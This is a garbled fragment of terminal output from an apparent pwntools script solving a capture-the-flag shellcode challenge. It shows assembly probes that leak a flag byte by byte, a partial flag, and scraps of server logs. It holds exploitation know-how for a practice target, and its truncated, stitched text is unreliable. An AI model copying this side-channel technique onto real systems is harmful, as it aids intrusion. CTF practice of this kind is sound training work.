 show.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
om/#bytes
io.recvuntil('Please input your shellcode: ')
[*] mov al,[rsp+42];sub rax,f;
[+] Opening connection to node10.anna.nssctf.cn on port 25204: Done
show.py:34: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
om/#bytes
io.recvuntil('Please input your shellcode: ')
[*] mov al,[rsp+42];sub rax,f;add rax, 2;
[*] Closed connection to node10.anna.nssctf.cn port 25204
[+] flag[42]:f
[+] flag:NSSCTF{0f15114a-b7bc-4e2a-908c-e7205453459f
[+] Opening connection to node10.anna.nssctf.cn on port 25204: Done
show.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
om/#bytes
-20 21:41:32 [14] Clo
-22 11:54:12 [15] Acc
to CTFshowPWN!
-22 11:56:01 [15] Clo